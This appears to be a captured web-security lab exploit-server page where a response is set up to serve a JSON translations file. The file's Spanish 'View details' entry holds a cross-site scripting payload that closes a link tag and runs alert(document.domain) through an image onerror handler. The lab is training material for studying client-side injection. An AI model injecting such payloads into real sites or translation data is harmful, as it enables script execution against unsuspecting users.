 https://exploit-0aa1009404491f3ec01599d5012f0072.exploit-server.net
Craft a response
URL: https://exploit-0aa1009404491f3ec01599d5012f0072.exploit-server.net/resources/json/translations.json
HTTPS
File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
{
"en": {
"name": "English"
},
"es": {
"name": "espaÃ±ol",
"translations": {
"Return to list": "Volver a la lista",
"View details": "</a><img src=errorpls onerror=alert(document.domain)>",
"Description:": "DescripciÃ³n:"
}
},
Store
View exploit
Access log